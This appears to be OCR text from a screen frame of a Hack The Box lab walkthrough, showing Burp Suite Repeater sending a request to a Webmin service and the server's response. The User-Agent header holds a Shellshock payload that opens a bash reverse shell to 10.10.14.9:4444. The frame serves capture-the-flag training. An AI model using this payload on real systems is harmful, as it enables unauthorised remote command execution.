 1 2 3 4
10.10.14.15 9:14
Trash
File System
Home
htb
Hack The Box :: Machines
10.10.10.7:10000/
DOM Source of Selection
elastix default credentials
no matching key exchang
https://10.10.10.7:10000
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: https://10.10.10.7:10000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=98h83hmmakt1rf8kur4ouq1q65; testing=1
4 User-Agent: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.9/4444 0>&1
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Document follows
2 Date: Tue, 29 Mar 2022 13:22:47 GMT
3 Server: MiniServ/1.570
4 Connection: close
5 Set-Cookie: testing=1; path=/; secure
6 pragma: no-cache
7 Expires: Thu, 1 Jan 1970 00:00:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Cache-Control: post-check=0, pre-check=0
10 Content-type: text/html; Charset=iso-8859-1
11
12 <!doctype html public "-//W3C//DTD HTML 3.2 Final//EN">
13 <html>
14 <head>
15 <link rel='stylesheet' type='text/css' href='
/unauthenticated/style.css' />
16 <script type='text/javascript' src='/unauthenticated/toggleview.js'>
</script>
17 <script>
18 var rowsel = new Array();
19 </script>
20 <script type='text/javascript' src='/unauthenticated/sorttable.js'>
</script>
21 <meta http-equiv="Content-Type" content="text/html;
Charset=iso-8859-1">
22 <title>
</title>
23 <title>
? Search... 0 matches
2,723 bytes | 141 millis
INSPECTOR